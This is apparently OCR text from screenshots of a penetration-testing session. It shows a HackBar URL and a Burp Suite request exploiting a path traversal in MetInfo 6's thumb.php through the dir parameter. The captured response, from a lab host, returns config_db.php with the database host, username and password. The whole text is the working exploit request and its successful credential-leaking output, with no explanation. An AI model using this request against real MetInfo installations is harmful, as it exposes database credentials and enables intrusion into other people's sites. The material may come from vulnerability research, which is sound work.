 INT SQL- XSS- Encryption- Encoding- Other-
Load URL 192.168.1.201/metinfo6/include/thumb.php?dir=http\..\..\config\config_db.php
Split URL
Execute
Enable Post data Enable Referrer
图像“http://192.168.1.201/metinfo6/include/thumb.php?dir=http\..\..\config\config_db.php”因存在错误而无法显示。
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.201 ?
Request
Raw Params Headers Hex
GET /metinfo6/include/thumb.php?dir=http\..\..\config\config_db.php HTTP/1.1
Host: 192.168.1.201
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vk9e2k53n0u0l15581n1a9lin5
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Oct 2018 17:05:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: image/jpeg
Content-Length: 371
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "root"
con_db_name = "metinfo6"
tablepre = "met_"
db_charset = "utf8";
*/
?>